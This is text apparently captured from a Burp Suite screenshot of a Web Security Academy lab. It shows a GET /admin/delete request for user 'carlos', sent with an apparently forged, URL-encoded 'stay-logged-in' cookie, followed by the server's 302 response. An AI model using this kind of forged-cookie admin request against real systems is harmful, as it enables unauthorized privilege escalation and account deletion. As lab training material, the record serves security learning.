 Request
P Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a2e00180373d20080e0265b0097003e.web-security-academy.net
3 Cookie: stay-logged-in=
%62%4e%71%52%43%54%54%35%41%64%58%32%61%6d%57%79%43%2b%4a%42%4e%55%6d%67%32%6
c%36%52%63%51%56%78%41%56%36%5a%46%37%77%2f%6d%43%51%3d
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2e00180373d20080e0265b0097003e.web-security-academy.net/my-account?
id=wiener
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=WPGru1fdhf9SVrP3J14AqzEEPzc7LsmL; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7